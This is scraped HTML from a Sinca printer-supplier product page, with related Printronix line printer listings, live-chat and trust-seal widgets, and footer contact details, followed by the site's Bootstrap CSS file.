                                 	<div class="col-sm-12"> 
                                    	                                       </div>
                                     <div class="clearfix"></div>
                                 </div>
                                 
                                 
                                 
                              </div>
                            </div>
                            
                </div>
                <div class="col-sm-5 col-md-4 col-lg-3">
                	 <div class="gray_box">
<div class="" style="height: 90px;">
<!--<img src="images/questions-new.png" alt="Questions" class="img-responsive" />-->

<!--<span id="phplive_btn_1414994054" onclick="phplive_launch_chat_0(0)" class="questions"></span>
<script type="text/javascript">

(function() {
var phplive_e_1414994054 = document.createElement("script") ;
phplive_e_1414994054.type = "text/javascript" ;
phplive_e_1414994054.async = true ;
phplive_e_1414994054.src = "//www.sinca.biz/phplive/js/phplive_v2.js.php?v=0|1414994054|0|." ;
document.getElementById("phplive_btn_1414994054").appendChild( phplive_e_1414994054 ) ;
})() ;

</script>-->
<span id="phplive_btn_1422440785" onclick="phplive_launch_chat_1(0)" class="questions"></span>
<script type="text/javascript">

(function() {
var phplive_e_1422440785 = document.createElement("script") ;
phplive_e_1422440785.type = "text/javascript" ;
phplive_e_1422440785.async = true ;
phplive_e_1422440785.src = "//www.sinca.biz/phplive/js/phplive_v2.js.php?v=1|1422440785|0|." ;
document.getElementById("phplive_btn_1422440785").appendChild( phplive_e_1422440785 ) ;
})() ;

</script>
</div>

<div class="gray_box_txt"> 
       <p class="why-sinca-option"><span class="why-left-box"><img class="img-responsive" src="images/chat-icon.png"></span>
       <span style="width:80%;">
<!--       
       <span id="phplive_btn_1412748215" onclick="phplive_launch_chat_0(0)" style="cursor: pointer;"></span>
<script type="text/javascript">

(function() {
var phplive_e_1412748215 = document.createElement("script") ;
phplive_e_1412748215.type = "text/javascript" ;
phplive_e_1412748215.async = true ;
phplive_e_1412748215.src = "//www.sinca.biz/phplive/js/phplive_v2.js.php?pid=1029282281&v=0|1412748215|0|Live%20Product%20Support" ;
document.getElementById("phplive_btn_1412748215").appendChild( phplive_e_1412748215 ) ;
})() ;

</script>-->
<span id="phplive_btn_1422440512" onclick="phplive_launch_chat_1(0)" style="cursor: pointer;"></span>
<script type="text/javascript">

(function() {
var phplive_e_1422440512 = document.createElement("script") ;
phplive_e_1422440512.type = "text/javascript" ;
phplive_e_1422440512.async = true ;
phplive_e_1422440512.src = "//www.sinca.biz/phplive/js/phplive_v2.js.php?v=1|1422440512|0|Live%20Product%20Support" ;
document.getElementById("phplive_btn_1422440512").appendChild( phplive_e_1422440512 ) ;
})() ;

</script>
</span></p>

<p class="why-sinca-option"><span class="why-left-box"><img class="img-responsive" src="images/message-icon.png"></span>
<span class="ml4"><a target="_blank" href="mailto:sales@sinca.biz">sales@sinca.biz</a></span></p>

 <p class="why-sinca-option"><span class="why-left-box"><img class="img-responsive" src="images/phone-icon.png"></span>
 <span class="ml4">800.811.8193</span></p>
      

 <p class=" text-center"><span class="btn btn-default btn-lg btn-block why-shop-sinca">
 <a href="https://www.sinca.biz/why-shop-at-sinca-pg-5.html">Why Shop at Sinca?</a></span>
 </p>
</div>
</div>
                </div>
            </div>

</form>

 <!-- xsell_products //-->
 <div class="clearfix"></div>
<h2 class="pbot10 mtop20">RELATED PRODUCTS</h2>
	<hr /><div class="row prod-featured"> 

 
                       
      
    <div class="col-lg-2 col-md-2 col-xs-6">
        <div class="prod_box">
        <div class="prod_box_img"><a href="https://www.sinca.biz/printronix-p8215-cabinet-1500lpm-line-printer-lp-pcl2-ser-usb-ethernet-rear-pull-out-tray-qcmc-mac-swapper-fixed-fence-p-1029280823.html">
        <img src="https://www.sinca.biz/images/products/Printronix P8000 Cabinet Printer.jpg" alt="P8C15-0151-210 -  - Printronix P8215 Cabinet 1500LPM Line Printer – LP+/PCL2 – Ser/USB/Ethernet – Rear Pull Out Tray – QCMC w/MAC Swapper – Fixed Fence" title="Printronix P8215 Cabinet 1500LPM Line Printer – LP+/PCL2 – Ser/USB/Ethernet – Rear Pull Out Tray – QCMC w/MAC Swapper – Fixed Fence" class="img-responsive" /></a></div>
      <hr> 
      <h3 class="text-center"><a href="https://www.sinca.biz/printronix-p8215-cabinet-1500lpm-line-printer-lp-pcl2-ser-usb-ethernet-rear-pull-out-tray-qcmc-mac-swapper-fixed-fence-p-1029280823.html">Printronix P8215 Cabinet 1500LPM Line Printer – LP+/PCL2 – Ser/USB/Ethernet – Rear Pull Out Tray – QCMC w/MAC Swapper – Fixed Fence</a></h3><span class="part"><center>Part# P8C15-0151-210</center></span>
     <div class="text-center in_stock p8">  </div> <br />
		
       <div class="prod-box-btns">
      <div class="row">
         <div class="col-xs-12 text-center"><a href="https://www.sinca.biz/printronix-p8215-cabinet-1500lpm-line-printer-lp-pcl2-ser-usb-ethernet-rear-pull-out-tray-qcmc-mac-swapper-fixed-fence-p-1029280823.html"><button class="btn btn-default btn-sm">Learn More</button></a></div>
       
       </div>
      
   </div>
                                    
 </div>                         
    </div>
                        
 
         
                    
                           
      
    <div class="col-lg-2 col-md-2 col-xs-6">
        <div class="prod_box">
        <div class="prod_box_img"><a href="https://www.sinca.biz/printronix-p8005-open-pedestal-500lpm-line-printer-lp-lg-ser-usb-ethernet-par-high-rear-tray-black-back-forms-sensing-low-tray-p-1029282108.html">
        <img src="https://www.sinca.biz/images/products/Printronix P8000 Open Pedestal Printer.jpg" alt="P8P05-0163-620 -  - Printronix P8005 Open Pedestal 500LPM Line Printer – LP+/LG – Ser/USB/Ethernet/Par – High Rear Tray – Black Back Forms Sensing – Low Tray" title="Printronix P8005 Open Pedestal 500LPM Line Printer – LP+/LG – Ser/USB/Ethernet/Par – High Rear Tray – Black Back Forms Sensing – Low Tray" class="img-responsive" /></a></div>
      <hr> 
      <h3 class="text-center"><a href="https://www.sinca.biz/printronix-p8005-open-pedestal-500lpm-line-printer-lp-lg-ser-usb-ethernet-par-high-rear-tray-black-back-forms-sensing-low-tray-p-1029282108.html">Printronix P8005 Open Pedestal 500LPM Line Printer – LP+/LG – Ser/USB/Ethernet/Par – High Rear Tray – Black Back Forms Sensing – Low Tray</a></h3><span class="part"><center>Part# P8P05-0163-620</center></span>
     <div class="text-center in_stock p8">  </div> <br />
		
       <div class="prod-box-btns">
      <div class="row">
         <div class="col-xs-12 text-center"><a href="https://www.sinca.biz/printronix-p8005-open-pedestal-500lpm-line-printer-lp-lg-ser-usb-ethernet-par-high-rear-tray-black-back-forms-sensing-low-tray-p-1029282108.html"><button class="btn btn-default btn-sm">Learn More</button></a></div>
       
       </div>
      
   </div>
                                    
 </div>                         
    </div>
                        
 
         
                    
                           
      
    <div class="col-lg-2 col-md-2 col-xs-6">
        <div class="prod_box">
        <div class="prod_box_img"><a href="https://www.sinca.biz/printronix-p8005-tabletop-500lpm-line-printer-lp-ansi-serial-usb-parallel-black-back-forms-sensing-p-1029282563.html">
        <img src="https://www.sinca.biz/images/products/Printronix P8000 Tabletop Printer.jpg" alt="P8T05-0142-020 -  - Printronix P8005 Tabletop 500LPM Line Printer – LP+/ANSI – Serial/USB/Parallel – Black Back Forms Sensing" title="Printronix P8005 Tabletop 500LPM Line Printer – LP+/ANSI – Serial/USB/Parallel – Black Back Forms Sensing" class="img-responsive" /></a></div>
      <hr> 
      <h3 class="text-center"><a href="https://www.sinca.biz/printronix-p8005-tabletop-500lpm-line-printer-lp-ansi-serial-usb-parallel-black-back-forms-sensing-p-1029282563.html">Printronix P8005 Tabletop 500LPM Line Printer – LP+/ANSI – Serial/USB/Parallel – Black Back Forms Sensing</a></h3><span class="part"><center>Part# P8T05-0142-020</center></span>
     <div class="text-center in_stock p8">  </div> <br />
		
       <div class="prod-box-btns">
      <div class="row">
         <div class="col-xs-12 text-center"><a href="https://www.sinca.biz/printronix-p8005-tabletop-500lpm-line-printer-lp-ansi-serial-usb-parallel-black-back-forms-sensing-p-1029282563.html"><button class="btn btn-default btn-sm">Learn More</button></a></div>
       
       </div>
      
   </div>
                                    
 </div>                         
    </div>
                        
 
         
                    
                           
      
    <div class="col-lg-2 col-md-2 col-xs-6">
        <div class="prod_box">
        <div class="prod_box_img"><a href="https://www.sinca.biz/printronix-p8010-tabletop-1000lpm-line-printer-vgl-pgl-lp-ipds-serial-usb-parallel-ethernet-black-back-forms-sensing-p-1029282503.html">
        <img src="https://www.sinca.biz/images/products/Printronix P8000 Tabletop Printer.jpg" alt="P8T10-1123-020 -  - Printronix P8010 Tabletop 1000LPM Line Printer – VGL/PGL/LP+/IPDS – Serial/USB/Parallel /Ethernet – Black Back Forms Sensing" title="Printronix P8010 Tabletop 1000LPM Line Printer – VGL/PGL/LP+/IPDS – Serial/USB/Parallel /Ethernet – Black Back Forms Sensing" class="img-responsive" /></a></div>
      <hr> 
      <h3 class="text-center"><a href="https://www.sinca.biz/printronix-p8010-tabletop-1000lpm-line-printer-vgl-pgl-lp-ipds-serial-usb-parallel-ethernet-black-back-forms-sensing-p-1029282503.html">Printronix P8010 Tabletop 1000LPM Line Printer – VGL/PGL/LP+/IPDS – Serial/USB/Parallel /Ethernet – Black Back Forms Sensing</a></h3><span class="part"><center>Part# P8T10-1123-020</center></span>
     <div class="text-center in_stock p8">  </div> <br />
		
       <div class="prod-box-btns">
      <div class="row">
         <div class="col-xs-12 text-center"><a href="https://www.sinca.biz/printronix-p8010-tabletop-1000lpm-line-printer-vgl-pgl-lp-ipds-serial-usb-parallel-ethernet-black-back-forms-sensing-p-1029282503.html"><button class="btn btn-default btn-sm">Learn More</button></a></div>
       
       </div>
      
   </div>
                                    
 </div>                         
    </div>
                        
 
         
                    
                           
      
    <div class="col-lg-2 col-md-2 col-xs-6">
        <div class="prod_box">
        <div class="prod_box_img"><a href="https://www.sinca.biz/printronix-p8220-surestak-cabinet-2000lpm-line-printer-vgl-pgl-lp-ser-usb-fixed-fence-p-1029280664.html">
        <img src="https://www.sinca.biz/images/products/PowerStacker P8000 Pic.jpg" alt="P8S20-1100-000 -  - Printronix P8220 SureStak Cabinet 2000LPM Line Printer – VGL/PGL/LP+ – Ser/USB – Fixed Fence" title="Printronix P8220 SureStak Cabinet 2000LPM Line Printer – VGL/PGL/LP+ – Ser/USB – Fixed Fence" class="img-responsive" /></a></div>
      <hr> 
      <h3 class="text-center"><a href="https://www.sinca.biz/printronix-p8220-surestak-cabinet-2000lpm-line-printer-vgl-pgl-lp-ser-usb-fixed-fence-p-1029280664.html">Printronix P8220 SureStak Cabinet 2000LPM Line Printer – VGL/PGL/LP+ – Ser/USB – Fixed Fence</a></h3><span class="part"><center>Part# P8S20-1100-000</center></span>
     <div class="text-center in_stock p8">  </div> <br />
		
       <div class="prod-box-btns">
      <div class="row">
         <div class="col-xs-12 text-center"><a href="https://www.sinca.biz/printronix-p8220-surestak-cabinet-2000lpm-line-printer-vgl-pgl-lp-ser-usb-fixed-fence-p-1029280664.html"><button class="btn btn-default btn-sm">Learn More</button></a></div>
       
       </div>
      
   </div>
                                    
 </div>                         
    </div>
                        
 
         
                    
    
<!-- xsell_products_eof //-->
</div>
 <script type="text/javascript" src="https://www.sinca.biz//highslide/highslide.js"></script>
<script type="text/javascript">
hs.registerOverlay({
	overlayId: 'closebutton',
	position: 'top right',
	fade: 2 // fading the semi-transparent overlay looks bad in IE
});

hs.graphicsDir = 'https://www.sinca.biz//highslide/graphics/';
//hs.padToMinWidth = true;
//hs.minWidth = 400;
</script>
<style type="text/css">
.highslide-wrapper div { font-family: Verdana, Helvetica;}
.highslide {cursor: url(https://www.sinca.biz//highslide/graphics/zoomin.cur), pointer;outline: none;text-decoration: none;}
.highslide-active-anchor img {visibility: hidden;}
.highslide img {/*border: 2px solid gray;*/}
.highslide:hover img {border-color: silver;}
.highslide-wrapper, .drop-shadow {background: white;}
.highslide-image {border: 10px solid white;}
.highslide-image-blur {}
.highslide-heading{ text-align:center; font-weight:bold; font-size:12px; background-color:#FFFFFF;}
.highslide-caption {
    display: none;
    border: 0px solid #745224;
    font-family: Verdana, Helvetica;
	padding:10px;
	padding-top:0px;
	background: white;
	text-align:left;
	color:#666666;
	font-size:10px;
	text-align:justify;
}
.highslide-loading {
    display: block;
	color: black;
	font-size: 8pt;
	font-family: sans-serif;
	font-weight: bold;
    text-decoration: none;
	padding: 2px;
	border: 1px solid black;
    background-color: white;
    padding-left: 22px;
    background-image: url(https://www.sinca.biz//highslide/graphics/loader.white.gif);
    background-repeat: no-repeat;
    background-position: 3px 1px;
}

a.highslide-credits,a.highslide-credits i {
    padding: 2px;
    color: silver;
    text-decoration: none;
	font-size: 10px;
}
a.highslide-credits:hover,a.highslide-credits:hover i {
    color: white;
    background-color: gray;
}
a.highslide-full-expand {
	background: url(https://www.sinca.biz//highslide/graphics/fullexpand.gif) no-repeat;
	display: block;
	margin: 0 10px 10px 0;
	width: 34px;
	height: 34px;
}
.highslide-overlay {display: none;}

/* Mac-style close button */
.closebutton {
	position: relative;
	top: -20px;
	left: 20px;
	width: 30px;
	height: 30px;
	cursor: hand; /* ie */
	cursor: pointer; /* w3c */
	background: url(https://www.sinca.biz//highslide/graphics/close.png);
	/* For IE6, remove background and add filter */
	_background: none;
	_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.sinca.biz//highslide/graphics/close.png', sizingMethod='scale');
}

</style>  			 <!-- Back to top
            ================================================== -->
            <a href="#" class="back-to-top"><i class="fa fa-chevron-up"></i></a>
            <!-- end Back to top -->
</section>
<img src="images/pixel_trans.gif" border="0" alt="" width="1" height="5"><!-- body_eof //-->
<script src = "https://secure.comodo.net/trustlogo/javascript/trustlogo.js"></script>
<!-- footer //-->
 </div>  <!--end main container div-->


  <footer>

    	<div class="pbot15">

        	<div class="container"> 

            	 <div class="col-md-3 col-sm-4 mbot15-xs">

                 	<h3>About Sinca</h3>

                    <p>Sinca is a leading global B2B supplier of business-class transaction printers, 

                       spare parts, supplies & repair services for resellers, maintenance providers and end-user clients worldwide.  </p>

                    <a href="https://www.sinca.biz/about-us-pg-4.html" class="btn btn-warning btn-sm br-6">Read More</a> 

 <div class="col-md-12 col-sm-12 mbot15-xs mtop20 " >

 <div class="col-md-6 col-sm-6 pdgnone lt-17">
    <a id="bbblink" target="_blank" class="sevtbum" href="https://www.bbb.org/dallas/business-reviews/printer-and-printer-supplies-manufacturer/sinca-printers-parts-and-repair-in-addison-tx-90528001" title="Industrial Printers, Parts, Supplies & Repair Services" style="display: block;position: relative;overflow: hidden; width: 60px; height: 98px; margin: 0px; padding: 0px;"><img class="img-responsive"  style="padding: 0px; border: none;" id="bbblinkimg" src="https://seal-dallas.bbb.org/logo/sevtbum/sinca-printers-parts-and-repair-90528001.png" width="120" height="80" alt="Sinca Printers, Parts & Repair, Ink Cartridge  Refill & Sales, Addison, TX" /></a><script type="text/javascript">var bbbprotocol = ( ("https:" == document.location.protocol) ? "https://" : "http://" ); document.write(unescape("%3Cscript src='" + bbbprotocol + 'seal-dallas.bbb.org' + unescape('%2Flogo%2Fsinca-printers-parts-and-repair-90528001.js') + "' type='text/javascript'%3E%3C/script%3E"));</script>
</div>
<!-- <div class="col-md-5 col-sm-5 pdgnone rt-20">
<a href="https://www.ascdi.com/asna/" target="_blank"><img src="images/ascdi-natd.png"  alt="ASCDI NACDI" class="img-responsive" /></a>
</div> -->
 <div class="col-md-6 col-sm-6 pdgnone rt-16">
	 <!--
	 TrustLogo Html Builder Code:
	 Shows the logo at URL https://www.sinca.biz/images/PositiveSSL_tl_trans2.png
	 Logo type is  ("SC")
	 Not Floating
	 //-->
	     <script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?style=normal"></script>
</div>
</div>
                 </div> <!-- About Sinca -->

                 <div class="col-md-2  col-sm-4  mbot15-xs">

                        	<h3>Store Information</h3>

                            <ul class="list-unstyled site_info">

    <li><a href="https://www.sinca.biz/privacy-policy-pg-2.html"><i class="fa fa-caret-right"></i>Privacy Policy</a></li>

    <li><a href="https://www.sinca.biz/terms-and-conditions-pg-1.html"><i class="fa fa-caret-right"></i>Terms & Conditions</a></li>

    <li><a href="https://www.sinca.biz/printer-recycling-asset-recovery-pg-9.html"><i class="fa fa-caret-right"></i>Recycling & Asset Recovery</a></li>

    <li><a href="https://www.sinca.biz/warranty-exchange-returns-pg-10.html"><i class="fa fa-caret-right"></i>Warranty & Exchange</a></li>

    <li><a href="sitemap.html"><i class="fa fa-caret-right"></i>Sitemap</a></li>

                            </ul>

                 </div> <!-- Store Information -->

                 <div class="col-md-2 col-sm-4 mbot15-xs">

                       <h3>Our Location</h3>

                       <address>Sinca<br> 

                            4116 Billy Mitchell Drive<br>

                            Addison, TX 75001

                        </address>

                        <p>Toll Free: 800-811-8193</p>

                        <p>Phone: 972-907-9771</p>

                        <p>Fax: 817-421-8454</p>

                </div> <!-- Our Location -->

                  <div class="clearfix visible-sm mbot15"></div>

                 <div class="col-md-2 col-sm-4">

                        <h3>Connect</h3>

                        <ul class="list-unstyled foot-soc">

<li><a target="_blank" href="https://www.facebook.com/SincaPrinters" ><i class="fa fa-facebook-square ts_fb"></i>Facebook</a></li>

<li><a target="_blank" href="https://twitter.com/tweetsinca" ><i class="fa fa-twitter-square ts_tw"></i>Twitter</a></li>

<li><a target="_blank" href="http://www.linkedin.com/company/sinca--addison-tx?trk=tyah" ><i class="fa fa-linkedin-square ts_in"></i>linkedin</a></li>

<li><a target="_blank" href="https://sinca.biz/blog/"  ><i class="fa fa-rss-square ts_blog"></i>Sinca Blog</a></li>

<li><a target="_blank" href="http://www.youtube.com/SincaPrinters"  ><i class="fa fa-youtube-square ts_yb"></i>Youtube</a></li>  

<li><a target="_blank" href="https://teams.microsoft.com/l/chat/0/0?users=sshort@sinca.biz&message=Hello"><img src="templates/sinca/images/Microsoft-Teams-Icon-PNG.png" width="20" height="20" alt="Microsoft Teams"> Teams</a></li> 
</li>


                        </ul>

                 </div> <!-- Connect Social Links -->

                 <div class="col-md-3  col-sm-4">

                 	<h3>NEWSLETTER & SPECIALS</h3>

                                       
                    <form method="post" action="newsletter.php" onsubmit="return check();"  class="foot-ingroup">
                      <div class="input-group">
                        <input  type="text" placeholder="Enter Email Address" name="email_address" id="email_address"  value="" class="form-control">                      
                        <span class="input-group-btn">

                        <button class="btn btn-warning" type="submit">Subscribe</button>

                      </span>

                    </div>
                    
                        </form>
                        

                    <p class="foot-newstxt">Make sure you don't miss interesting happenings by joining our newsletter program.</p>

                    <div class="col-md-12 col-xs-12" style="padding: 0px;">
                    <h4>Payment Method</h4>

                    <img src="templates/sinca/images/payment.jpg" alt="Payment Options" class="img-responsive"><br>
                       </div>
                    
                    
                 </div> <!-- NEWSLETTER & SPECIALS -->
                  <div class="clearfix"></div>
                 

            </div>

        </div>   <!-- Footer Top Content  -->

       

        <div class="foot_down">

        	<div class="container">

                <div style="line-height:20px">&copy; 2026 Sinca. All Rights Reserved.</div>
                <div style="line-height:20px">All trademarks, logos, documentation and brand names are the property of their respective owners</div>

             <div class="clearfix"></div>

             </div>

        </div>  <!-- Footer Down Content  -->

    </footer>

 
  <script>
function check()
{
var objRegExp = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
var email=document.getElementById("email_address");
//alert(email);
if (!objRegExp.test(email.value))
	{
		email.style.background = '#FFFF9B';
		alert ("please Enter valid email");
		email.focus();
		return false;	
	}
	else
	{
	email.style.background = '#ffffff';
	}

}
</script> 
<!-- footer_eof //-->
<br>

 
 
     <!-- Core JS -->
      <script src="includes/javascript/bootstrap/js/bootstrap-datepicker.js"></script>
     <script src="includes/javascript/jquery/owl.carousel.js"></script>   
   

</div>
<!-- Modal -->
                <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                  <div class="modal-dialog">
                    <div class="modal-content">
                      <div class="modal-body">
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                    	<div class="img-center">
                            <img alt="" src="" id="get_img_show" class="img-responsive">
                        </div>
                      </div>
                    </div><!-- /.modal-content -->
                  </div><!-- /.modal-dialog -->
                </div><!-- /.modal -->
			       <link href="templates/sinca/css/owl.carousel.css" rel="stylesheet">
					<!-- Google Fonts --> 
    <link href='https://fonts.googleapis.com/css?family=Roboto:300,400,500,700' rel='stylesheet' type='text/css'> 
    <link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'> 
    <link href="https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
                
<script type="text/javascript" charset="utf-8">
    $(document).ready(function(){
        $("a[rel^='prettyPhoto']").prettyPhoto({social_tools: false, deeplinking: false});   
     });
</script>
</body>
</html>
   <script language = "javascript">
function func_chk_subproducts(arg) {
  if(arg == 1) {    
    for(i = 0; i < document.cart_quantity.elements.length; i++) {
      if(document.cart_quantity.elements[i].name == 'sub_products_qty[]' && document.cart_quantity.elements[i].value > 0) {        
         return true;
         break;
      }
    }
    alert("Please select any subproduct");
    return false;
  }
  return true;
}
</script>

--- FILE ---
content_type: text/css
request_url: https://www.sinca.biz/templates/sinca/css/bootstrap.min.css
body_size: 17952
content:
/*!

 * Bootstrap v3.1.1 (http://getbootstrap.com)

 * Copyright 2011-2014 Twitter, Inc.

 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)

 */



/*! normalize.css v3.0.0 | MIT License | git.io/normalize */html {

	font-family:sans-serif;

	-ms-text-size-adjust:100%;

	-webkit-text-size-adjust:100%

}

body {

	margin:0
	

}

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {

	display:block

}

audio, canvas, progress, video {

	display:inline-block;

	vertical-align:baseline

}

audio:not([controls]) {

	display:none;

	height:0

}

[hidden], template {

display:none

}

a {

	background:transparent

}

a:active, a:hover {

	outline:0

}

abbr[title] {

	border-bottom:1px dotted

}

b, strong {

	font-weight:bold;
	color:#666666;

}

dfn {

	font-style:italic

}

h1 {

	font-size:2em;

	margin:0.67em 0

}

mark {

	background:#ff0;

	color:#000

}

small {

	font-size:80%

}

sub, sup {

	font-size:75%;

	line-height:0;

	position:relative;

	vertical-align:baseline

}

sup {

	top:-0.5em

}

sub {

	bottom:-0.25em

}

img {

	border:0

}

svg:not(:root) {

	overflow:hidden

}

figure {

	margin:1em 40px

}

hr {

	-moz-box-sizing:content-box;

	box-sizing:content-box;

	height:0

}

pre {

	overflow:auto

}

code, kbd, pre, samp {

	font-family:monospace, monospace;

	font-size:1em

}

button, input, optgroup, select, textarea {

	color:inherit;

	font:inherit;

	margin:0

}

button {

	overflow:visible

}

button, select {

	text-transform:none

}

button, html input[type="button"], input[type="reset"], input[type="submit"] {

	-webkit-appearance:button;

	cursor:pointer

}

button[disabled], html input[disabled] {

	cursor:default

}

button::-moz-focus-inner, input::-moz-focus-inner {

border:0;

padding:0

}

input {

	line-height:normal

}

input[type="checkbox"], input[type="radio"] {

	box-sizing:border-box;

	padding:0

}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {

height:auto

}

input[type="search"] {

	-webkit-appearance:textfield;

	-moz-box-sizing:content-box;

	-webkit-box-sizing:content-box;

	box-sizing:content-box

}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {

-webkit-appearance:none

}

fieldset {

	border:1px solid #c0c0c0;

	margin:0 2px;

	padding:0.35em 0.625em 0.75em

}

legend {

	border:0;

	padding:0

}

textarea {

	overflow:auto

}

optgroup {

	font-weight:bold

}

table {

	border-collapse:collapse;

	border-spacing:0

}

td, th {

	padding:0

}

@media print {

* {

	text-shadow:none !important;

	color:#000 !important;

	background:transparent !important;

	box-shadow:none !important

}

a, a:visited {

	text-decoration:underline

}

a[href]:after {

	content:" (" attr(href) ")"

}

abbr[title]:after {

	content:" (" attr(title) ")"

}

a[href^="javascript:"]:after, a[href^="#"]:after {

	content:""

}

pre, blockquote {

	border:1px solid #999;

	page-break-inside:avoid

}

thead {

	display:table-header-group

}

tr, img {

	page-break-inside:avoid

}

img {

	max-width:100% !important

}

p, h2, h3 {

	orphans:3;

	widows:3

}

h2, h3 {

	page-break-after:avoid

}

select {

	background:#fff !important

}

.navbar {

	display:none

}

.table td, .table th {

	background-color:#fff !important

}

.btn>.caret, .dropup>.btn>.caret {

	border-top-color:#000 !important

}

.label {

	border:1px solid #000

}

.table {

	border-collapse:collapse !important

}

.table-bordered th, .table-bordered td {

	border:1px solid #ddd !important

}

}

* {

	-webkit-box-sizing:border-box;

	-moz-box-sizing:border-box;

	box-sizing:border-box

}

*:before, *:after {

	-webkit-box-sizing:border-box;

	-moz-box-sizing:border-box;

	box-sizing:border-box

}

html {

	font-size:62.5%;

	-webkit-tap-highlight-color:rgba(0,0,0,0)

}

body {

	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;

	font-size:14px;

	line-height:1.42857143;

	color:#333;

	background-color:#fff

}

input, button, select, textarea {

	font-family:inherit;

	font-size:inherit;

	line-height:inherit

}

a {

	color:#428bca;

	text-decoration:none

}

a:hover, a:focus {

	color:#2a6496;

	text-decoration:underline

}

a:focus {

	outline:thin dotted;

	outline:5px auto -webkit-focus-ring-color;

	outline-offset:-2px

}

figure {

	margin:0

}

img {

	vertical-align:middle

}

.img-responsive, .thumbnail>img, .thumbnail a>img, .carousel-inner>.item>img, .carousel-inner>.item>a>img {

	display:block;

	max-width:100%;

	height:auto

}

.img-rounded {

	border-radius:6px

}

.img-thumbnail {

	padding:4px;

	line-height:1.42857143;

	background-color:#fff;

	border:1px solid #ddd;

	border-radius:4px;

	-webkit-transition:all .2s ease-in-out;

	transition:all .2s ease-in-out;

	display:inline-block;

	max-width:100%;

	height:auto

}

.img-circle {

	border-radius:50%

}

hr {

	margin-top:20px;

	margin-bottom:20px;

	border:0;

	border-top:1px solid #eee

}

.sr-only {

	position:absolute;

	width:1px;

	height:1px;

	margin:-1px;

	padding:0;

	overflow:hidden;

	clip:rect(0, 0, 0, 0);

	border:0

}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {

	font-family:inherit;

	font-weight:500;

	line-height:1.1;

	color:inherit

}

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small, h1 .small, h2 .small, h3 .small, h4 .small, h5 .small, h6 .small, .h1 .small, .h2 .small, .h3 .small, .h4 .small, .h5 .small, .h6 .small {

	font-weight:normal;

	line-height:1;

	color:#999

}

h1, .h1, h2, .h2, h3, .h3 {

	margin-top:20px;

	margin-bottom:10px

}

h1 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h1 .small, .h1 .small, h2 .small, .h2 .small, h3 .small, .h3 .small {

	font-size:65%

}

h4, .h4, h5, .h5, h6, .h6 {

	margin-top:10px;

	margin-bottom:10px

}

h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small, h4 .small, .h4 .small, h5 .small, .h5 .small, h6 .small, .h6 .small {

	font-size:75%

}

h1, .h1 {

	font-size:36px

}

h2, .h2 {

	font-size:30px

}

h3, .h3 {

	font-size:24px

}

h4, .h4 {

	font-size:18px

}

h5, .h5 {

	font-size:14px

}

h6, .h6 {

	font-size:12px

}

p {

	margin:0 0 10px

}

.lead {

	margin-bottom:20px;

	font-size:16px;

	font-weight:200;

	line-height:1.4

}

@media (min-width:768px) {

.lead {

	font-size:21px

}

}

small, .small {

	font-size:85%

}

cite {

	font-style:normal

}

.text-left {

	text-align:left

}

.text-right {

	text-align:right

}

.text-center {

	text-align:center

}

.text-justify {

	text-align:justify

}

.text-muted {

	color:#999

}

.text-primary {

	color:#428bca

}

a.text-primary:hover {

	color:#3071a9

}

.text-success {

	color:#3c763d

}

a.text-success:hover {

	color:#2b542c

}

.text-info {

	color:#31708f

}

a.text-info:hover {

	color:#245269

}

.text-warning {

	color:#8a6d3b

}

a.text-warning:hover {

	color:#66512c

}

.text-danger {

	color:#a94442

}

a.text-danger:hover {

	color:#843534

}

.bg-primary {

	color:#fff;

	background-color:#428bca

}

a.bg-primary:hover {

	background-color:#3071a9

}

.bg-success {

	background-color:#dff0d8

}

a.bg-success:hover {

	background-color:#c1e2b3

}

.bg-info {

	background-color:#d9edf7

}

a.bg-info:hover {

	background-color:#afd9ee

}

.bg-warning {

	background-color:#fcf8e3

}

a.bg-warning:hover {

	background-color:#f7ecb5

}

.bg-danger {

	background-color:#f2dede

}

a.bg-danger:hover {

	background-color:#e4b9b9

}

.page-header {

	padding-bottom:9px;

	margin:40px 0 20px;

	border-bottom:1px solid #eee

}

ul, ol {

	margin-top:0;

	margin-bottom:10px

}

ul ul, ol ul, ul ol, ol ol {

	margin-bottom:0

}

.list-unstyled {

	padding-left:0;

	list-style:none

}

.list-inline {

	padding-left:0;

	list-style:none;

	margin-left:-5px

}

.list-inline>li {

	display:inline-block;

	padding-left:5px;

	padding-right:5px

}

dl {

	margin-top:0;

	margin-bottom:20px

}

dt, dd {

	line-height:1.42857143

}

dt {

	font-weight:bold

}

dd {

	margin-left:0

}

@media (min-width:768px) {

.dl-horizontal dt {

	float:left;

	width:160px;

	clear:left;

	text-align:right;

	overflow:hidden;

	text-overflow:ellipsis;

	white-space:nowrap

}

.dl-horizontal dd {

	margin-left:180px

}

}

abbr[title], abbr[data-original-title] {

	cursor:help;

	border-bottom:1px dotted #999

}

.initialism {

	font-size:90%;

	text-transform:uppercase

}

blockquote {

	padding:10px 20px;

	margin:0 0 20px;

	font-size:17.5px;

	border-left:5px solid #eee

}

blockquote p:last-child, blockquote ul:last-child, blockquote ol:last-child {

	margin-bottom:0

}

blockquote footer, blockquote small, blockquote .small {

	display:block;

	font-size:80%;

	line-height:1.42857143;

	color:#999

}

blockquote footer:before, blockquote small:before, blockquote .small:before {

	content:'\2014 \00A0'

}

.blockquote-reverse, blockquote.pull-right {

	padding-right:15px;

	padding-left:0;

	border-right:5px solid #eee;

	border-left:0;

